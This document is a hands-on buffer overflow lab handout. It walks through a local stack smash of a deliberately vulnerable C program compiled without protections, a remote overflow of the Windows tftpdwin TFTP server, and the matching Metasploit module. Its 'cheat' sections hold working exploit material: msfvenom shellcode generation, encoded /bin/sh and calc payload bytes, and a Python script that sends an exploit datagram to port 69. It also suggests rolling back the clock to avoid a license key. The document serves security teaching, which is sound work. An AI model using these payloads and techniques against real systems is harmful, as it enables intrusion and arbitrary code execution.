Overflows
Tips:
- Write scripts instead of typing the same long expression over and over again.
- Keep notes of important addresses and values.
- Remember, all we want to do is execute code we control.
Prerequisites:
Install 32-bit libraries:
root@bah-pod1-kali:~/labs/overflows# dpkg --add-architecture i386
root@bah-pod1-kali:~/labs/overflows# apt update
...
root@bah-pod1-kali:~/labs/overflows# apt install g++-multilib libc6-dev-i386
...
Disable ASLR on your current shell
# cat /proc/self/maps | grep stack
7ffd1af83000-7ffd1afa4000 rw-p 00000000 00:00 0 [stack]
# cat /proc/self/maps | grep stack
7ffedb900000-7ffedb921000 rw-p 00000000 00:00 0 [stack]
# setarch i386 -R $SHELL
# cat /proc/self/maps | grep stack
7ffffffde000-7ffffffff000 rw-p 00000000 00:00 0 [stack]
# cat /proc/self/maps | grep stack
7ffffffde000-7ffffffff000 rw-p 00000000 00:00 0 [stack]
Exercise 1 : Local shellcode execution on the stack
vuln1.c:
#include
#include
int main(int argc, char **argv) {
char mybuffer[512];
strcpy(mybuffer,argv[1]);
printf("You entered: %s\n", mybuffer);
}
Build ./vuln1:
gcc -m32 -ggdb -fno-stack-protector -z execstack -o vuln1 vuln1.c
Task 1
Run gdb and debug /root/labs/overflows/vuln1. Make sure no environment variables are set.
env - gdb /root/labs/overflows/vuln1
(gdb) show env
LINES=29
COLUMNS=122
(gdb) unset env LINES
(gdb) unset env COLUMNS
Task 2
Use pattern_create.rb to create a pattern. It takes one argument: a
size. Make sure this size is larger than mybuffer.
Click here for a cheat...
(gdb) shell ./pattern_create.rb -l 600
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9
Task 3
In gdb, run vuln1 with the pattern created in task 2 as an argument. The program should segfault if the pattern is long enough.
Click here for a cheat...
(gdb) run $(./pattern_create.rb -l 600)
Starting program: /home/seccon/labs/overflows/vuln1 $(./pattern_create.rb -l 600)
You entered: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9
Program received signal SIGSEGV, Segmentation fault.
0x35724134 in ?? ()
Task 4
Find the value in the register eip, then pass the value as an argument to ‘pattern_offset.rb’.
(gdb) info registers eip
eip 0x35724134 0x35724134
(gdb) p $eip
$1 = (void (*)()) 0x35724134
(gdb) shell ./pattern_offset.rb 35724134
[*] Exact match at offset 524
You should now have the exact length (in bytes) from the start of mybuffer (somewhere between EBP and ESP) and the saved return address (Saved EIP).

Task 5
Create a pattern of the length found in task 4 concatenated with the hex
0xCAFEF00D, and pass it as an argument to vuln1. This will place the
hex 0xCAFEF00D into the saved return address. Verify by running vuln1,
having it segfault, and printing the value of the register eip.
Click here for a hint...
The architecture is little endian.
Click here for a cheat...
(gdb) run $(python -c 'print "z"*524+"\x0d\xf0\xfe\xca"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/seccon/labs/overflows/vuln1 $(python -c 'print "z"*524+"\x0d\xf0\xfe\xca"')
You entered: zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz...
Program received signal SIGSEGV, Segmentation fault.
0xcafef00d in ?? ()
(gdb) p $eip
$2 = (void (*)()) 0xcafef00d
Bonus Task:
Discover at what instruction the value of 0xCAFEF00D is loaded into the
register EIP.
Task 6
Use gdb’s find command
to locate the start of mybuffer.
Click here for a cheat...
# 0x7a is the hex value for "z" (the value filling mybuffer)
# You should search for the values you put at the beginning of your buffer
(gdb) find /w1 $esp, +600, (int) 0x7a7a7a7a7a
0xbffffdb3
1 pattern found.
Task 7
Replace 0xCAFEF00D from task 5 with the address found in task 6. This
will cause the eip register to point to our buffer. Execution will now
occur on the stack. When running, expect a SIGILL as a good sign, but a
segfault could also occur.
Click here for a cheat...
(gdb) run $(python -c 'print "z"*524+"\xb3\xfd\xff\xbf"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/seccon/labs/07-overflows/vuln1 $(python -c 'print "z"*524+"\xb3\xfd\xff\xbf"')
You entered: zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz...
Program received signal SIGILL, Illegal instruction.
0xbfffffc1 in ?? ()
Task 8
Now that we have execution, we are ready for shellcode. Construct a NOP
sled (a sequence of 0x90) followed by a single 0xCC. 0xCC will stand in
as our shell code for now. If you encounter a SIGTRAP then you were
successful.
Click here for a hint...

Remember the length found in task 4 and the address found in task 6.
Click here for a hint...
(gdb) run $(python -c 'print "\x90"*523+"\xcc"+"\xb3\xfd\xff\xbf"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/seccon/labs/07-overflows/vuln1 $(python -c 'print "\x90"*523+"\xcc"+"\xb3\xfd\xff\xbf"')
You entered:...
Program received signal SIGTRAP, Trace/breakpoint trap.
0xbfffffbf in ?? ()
Task 9
Generate shellcode that will execute /bin/sh using msfvenom.
Click here for a hint...
msfvenom arguments:
payload: linux/x86/exec
options: CMD=/bin/sh
encoder: x86/shikata_ga_nai
avoid bytes: \x00\x0a\x0d
Click here for a cheat...
$ msfvenom -p linux/x86/exec CMD=/bin/sh -e x86/shikata_ga_nai -b '\x00\x0a\x0d' -f python
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 70 (iteration=0)
buf = ""
buf += "\xbe\xcb\x7b\x4c\x0d\xdb\xdb\xd9\x74\x24\xf4\x5f\x2b"
buf += "\xc9\xb1\x0b\x83\xef\xfc\x31\x77\x11\x03\x77\x11\xe2"
buf += "\x3e\x11\x47\x55\x59\xb4\x31\x0d\x74\x5a\x37\x2a\xee"
buf += "\xb3\x34\xdd\xee\xa3\x95\x7f\x87\x5d\x63\x9c\x05\x4a"
buf += "\x7b\x63\xa9\x8a\x53\x01\xc0\xe4\x84\xb6\x7a\xf9\x8d"
buf += "\x6b\xf3\x18\xfc\x0c"
# Cleaning it up
$ msfvenom -p linux/x86/exec CMD=/bin/sh -e x86/shikata_ga_nai -b '\x00\x0a\x0d' -f python | grep 'buf +=' | sed -e 's/^.*"\(.*\)".*$/\1/' | tr -d '\n'
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 70 (iteration=0)
\xbd\xf1\x0a\xff\xdd\xda\xcc\xd9\x74\x24\xf4\x5e\x31\xc9\xb1\x0b\x31\x6e\x15\x83\xc6\x04\x03\x6e\x11\xe2\x04\x60\xf4\x85\x7f\x27\x6c\x5e\x52\xab\xf9\x79\xc4\x04\x89\xed\x14\x33\x42\x8c\x7d\xad\x15\xb3\x2f\xd9\x2e\x34\xcf\x19\x00\x56\xa6\x77\x71\xe5\x50\x88\xda\x5a\x29\x69\x29\xdc
Task 10
Repeat task 8 with the shellcode generated in task 9.
Click here for a cheat...
(gdb) run "$(python -c 'print "\x90"*(524-70)+"\xdb\xdc\xba\x0b\x45\x71\x2f\xd9\x74\x24\xf4\x5d\x2b\xc9" +"\xb1\x0b\x83\xc5\x04\x31\x55\x16\x03\x55\x16\xe2\xfe\x2f" +"\x7a\x77\x99\xe2\x1a\xef\xb4\x61\x6a\x08\xae\x4a\x1f\xbf" +"\x2e\xfd\xf0\x5d\x47\x93\x87\x41\xc5\x83\x90\x85\xe9\x53" +"\x8e\xe7\x80\x3d\xff\x94\x3a\xc2\xa8\x09\x33\x23\x9b\x2e"+"\xb3\xfd\xff\xbf"')"
Starting program: /home/seccon/overflows/vuln1 "$(python -c 'print "\x90"*(524-70)+"\xdb\xdc\xba\x0b\x45\x71\x2f\xd9\x74\x24\xf4\x5d\x2b\xc9" +"\xb1\x0b\x83\xc5\x04\x31\x55\x16\x03\x55\x16\xe2\xfe\x2f" +"\x7a\x77\x99\xe2\x1a\xef\xb4\x61\x6a\x08\xae\x4a\x1f\xbf" +"\x2e\xfd\xf0\x5d\x47\x93\x87\x41\xc5\x83\x90\x85\xe9\x53" +"\x8e\xe7\x80\x3d\xff\x94\x3a\xc2\xa8\x09\x33\x23\x9b\x2e"+"\xb3\xfd\xff\xbf"')"
You entered:...
process 5878 is executing new program: /bin/dash
$
Bonus
gdb is wonderful, but wouldn’t it be nice to get the shellcode running
outside the debugger?
Click here for a hint...

Values on the stack can affect the location of mybuffer. Environment variables and even the length of our program invocation need to be taken into consideration. We started gdb without environment variables and a fully qualified path /home/seccon/labs/overflows/vuln1; so, it would be a good idea to do the same outside of gdb. Even if the stack addresses are off by a little bit, the prepended NOP sled will give us some wiggle room. You may want to increase the return address if the program is segfaulting.
env - /home/seccon/labs/overflows/vuln1
Click here for a cheat...
seccon@(none):~/overflows$ env - /home/seccon/overflows/vuln1 "$(python -c 'print "\x90"*(524-70)+"\xdb\xdc\xba\x0b\x45\x71\x2f\xd9\x74\x24\xf4\x5d\x2b\xc9" +"\xb1\x0b\x83\xc5\x04\x31\x55\x16\x03\x55\x16\xe2\xfe\x2f" +"\x7a\x77\x99\xe2\x1a\xef\xb4\x61\x6a\x08\xae\x4a\x1f\xbf" +"\x2e\xfd\xf0\x5d\x47\x93\x87\x41\xc5\x83\x90\x85\xe9\x53" +"\x8e\xe7\x80\x3d\xff\x94\x3a\xc2\xa8\x09\x33\x23\x9b\x2e"+"\xb3\xfd\xff\xbf"')"
You entered:...
Segmentation fault
# Added 16 to Return Address "\xb3\xfd\xff\xbf" -> "\xc3\xfd\xff\xbf"
seccon@(none):~/overflows$ env - /home/seccon/overflows/vuln1 "$(python -c 'print "\x90"*(524-70)+"\xdb\xdc\xba\x0b\x45\x71\x2f\xd9\x74\x24\xf4\x5d\x2b\xc9" +"\xb1\x0b\x83\xc5\x04\x31\x55\x16\x03\x55\x16\xe2\xfe\x2f" +"\x7a\x77\x99\xe2\x1a\xef\xb4\x61\x6a\x08\xae\x4a\x1f\xbf" +"\x2e\xfd\xf0\x5d\x47\x93\x87\x41\xc5\x83\x90\x85\xe9\x53" +"\x8e\xe7\x80\x3d\xff\x94\x3a\xc2\xa8\x09\x33\x23\x9b\x2e"+"\xc3\xfd\xff\xbf"')"
You entered:...
Segmentation fault
# Added 16 more to Return Address "\xc3\xfd\xff\xbf" -> "\xd3\xfd\xff\xbf"
seccon@(none):~/overflows$ env - /home/seccon/overflows/vuln1 "$(python -c 'print "\x90"*(524-70)+"\xdb\xdc\xba\x0b\x45\x71\x2f\xd9\x74\x24\xf4\x5d\x2b\xc9" +"\xb1\x0b\x83\xc5\x04\x31\x55\x16\x03\x55\x16\xe2\xfe\x2f" +"\x7a\x77\x99\xe2\x1a\xef\xb4\x61\x6a\x08\xae\x4a\x1f\xbf" +"\x2e\xfd\xf0\x5d\x47\x93\x87\x41\xc5\x83\x90\x85\xe9\x53" +"\x8e\xe7\x80\x3d\xff\x94\x3a\xc2\xa8\x09\x33\x23\x9b\x2e"+"\xd3\xfd\xff\xbf"')"
You entered:...
$
Exercise 2: Remote Windows Shellcode
Task 1
Login to windows. To get around a license key for the service, set the clock back to 1 September 2014. Run the tftpdwin installer on the desktop. Don’t run it on startup, and don’t run it after it’s installed.
Click here for a hint...

Task 2
Run tftpdwin in Immunity Debugger. Press F9 to run, or Debug->Run.
Click here for a hint...

Task 3
Use pattern_create.rb to create a pattern of 500 bytes.
Task 4
Construct a message using the TCP header format in the table below. Use
the pattern from task 3 as the filename and a packet type of write.
TFTP Header
------------- ---------- -------- -------------- --------
2 Bytes String 1 byte string 1 Byte
Packet Type Filename 0x00 \"netascii\" 0x00
------------- ---------- -------- -------------- --------
Packet Types
---------- -----------
**Type** **Value**
Read 0x01
Write 0x02
Data 0x03
ACK 0x04
Error 0x05
---------- -----------
Click here for a cheat...
~/labs/07-overflows$ export PATTERN=$(./pattern_create.rb 500)
seccon@seccon-kali2:~/labs/07-overflows$ python
Python 2.7.3 (default, Mar 14 2014, 11:57:14)
[GCC 4.7.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> pattern = os.environ['PATTERN']
>>> dgram="\x00\x02"+pattern+"\x00netascii\x00"
Task 5
Place the message in a UDP datagram addressed to the windows machine on
port 69. This should crash tftpdwin due to an invalid read.
Click here for a cheat...
>>> import socket
>>> socket.socket(socket.AF_INET, socket.SOCK_DGRAM).sendto(dgram,("windows",69))
512
Task 6
Use the address the invalid read occurred on and pattern_offset.rb to
find the offset.
Click here for a hint...

Click here for a cheat...
./pattern_offset.rb 41366a41
[*] Exact match at offset 288
Bonus
Find the offset needed for execution in the methodical manner.
Click here for a cheat...
A strcpy is invoked @ 0x004063A4 which copies your payload to the stack. Another strcpy is invoked @ 0x004063B2 which copies your payload to 0x00AA1F62. A strcat @ 0x00406473 finally writes our buffer back to the stack and overwrites the saved EIP.
Click here for a cheat...
The distance between the start of our buffer and the return address is 284 bytes.
Task 7
Read the cheat from the bonus above, and find a sequence (Ctrl-S) of
commands matching: POP R32, RET. Have execution jump to this address.
Click here for a hint...

Task 8
Generate some shell code with msfpayload and msfencode. Something simple
like executing calc. Remember it has to fit in our buffer.
Click here for a cheat...
msfvenom -p windows/exec CMD=calc -e x86/shikata_ga_nai -b '\x00' -f python
Task 9
Create your exploit datagram, and send it
Click here for a hint...
---------- ----------- ----------------
NOP sled shellcode return address
---------- ----------- ----------------
Click here for a cheat...
#export PATTERN=$(./pattern_create.rb 500)
echo '#import os
#pattern = os.environ["PATTERN"]
shellcode =
"\xdb\xde\xd9\x74\x24\xf4\xba\x09\x92\x3f\x69\x5e\x33\xc9" +
"\xb1\x32\x31\x56\x17\x83\xee\xfc\x03\x5f\x81\xdd\x9c\xa3" +
"\x4d\xa8\x5f\x5b\x8e\xcb\xd6\xbe\xbf\xd9\x8d\xcb\x92\xed" +
"\xc6\x99\x1e\x85\x8b\x09\x94\xeb\x03\x3e\x1d\x41\x72\x71" +
"\x9e\x67\xba\xdd\x5c\xe9\x46\x1f\xb1\xc9\x77\xd0\xc4\x08" +
"\xbf\x0c\x26\x58\x68\x5b\x95\x4d\x1d\x19\x26\x6f\xf1\x16" +
"\x16\x17\x74\xe8\xe3\xad\x77\x38\x5b\xb9\x30\xa0\xd7\xe5" +
"\xe0\xd1\x34\xf6\xdd\x98\x31\xcd\x96\x1b\x90\x1f\x56\x2a" +
"\xdc\xcc\x69\x83\xd1\x0d\xad\x23\x0a\x78\xc5\x50\xb7\x7b" +
"\x1e\x2b\x63\x09\x83\x8b\xe0\xa9\x67\x2a\x24\x2f\xe3\x20" +
"\x81\x3b\xab\x24\x14\xef\xc7\x50\x9d\x0e\x08\xd1\xe5\x34" +
"\x8c\xba\xbe\x55\x95\x66\x10\x69\xc5\xce\xcd\xcf\x8d\xfc" +
"\x1a\x69\xcc\x6a\xdc\xfb\x6a\xd3\xde\x03\x75\x73\xb7\x32" +
"\xfe\x1c\xc0\xca\xd5\x59\x3e\x81\x74\xcb\xd7\x4c\xed\x4e" +
"\xba\x6e\xdb\x8c\xc3\xec\xee\x6c\x30\xec\x9a\x69\x7c\xaa" +
"\x77\x03\xed\x5f\x78\xb0\x0e\x4a\x1b\x57\x9d\x16\xdc"
#dgram="\x00\x02"+pattern+"\x00netascii\x00"
#dgram="\x00\x02"+"A"*288+"\x0C\xB0\xCE\xFA"+"\x00netascii\x00"
address="\x18\xc6\x42"
nopsled="\x90"*(284-len(shellcode))
dgram="\x00\x02"+nopsled+shellcode+address+"\x00netascii\x00"
import socket
socket.socket(socket.AF_INET, socket.SOCK_DGRAM).sendto(dgram,("windows",69))' > py_exploit
python py_exploit
Bonus
Exploit tftpdwin outside the debugger.
Click here for a hint...
Shouldn’t require any additional work.
Exercise 3 : Remote Windows Shellcode (The Easy Way)
Why do all the work of Exercise 2? Someone has already done it for us
and made a metasploit module.
Task 1
Use metasploit’s exploit/windows/tftp/tftpdwin_long_filename module
to gain a shell on the windows box.
Click here for a cheat...
seccon@seccon-kali2:~/labs/overflows$ msfconsole
, ,
/
((__---,,,---__))
(_) O O (_)_________
\ _ / |
o_o \ M S F |
\ _____ | *
||| WW|||
||| |||
Save your shells from AV! Upgrade to advanced AV evasion using dynamic
exe templates with Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.9.2-2014042301 [core:4.9 api:1.0] ]
+ -- --=[ 1292 exploits - 694 auxiliary - 206 post ]
+ -- --=[ 335 payloads - 35 encoders - 8 nops ]
msf > use exploit/windows/tftp/tftpdwin_long_filename
msf exploit(tftpdwin_long_filename) > set RHOST windows
RHOST => windows
msf exploit(tftpdwin_long_filename) > set PAYLOAD windows/exec
PAYLOAD => windows/exec
msf exploit(tftpdwin_long_filename) > set CMD calc.exe
CMD => calc.exe
msf exploit(tftpdwin_long_filename) > exploit







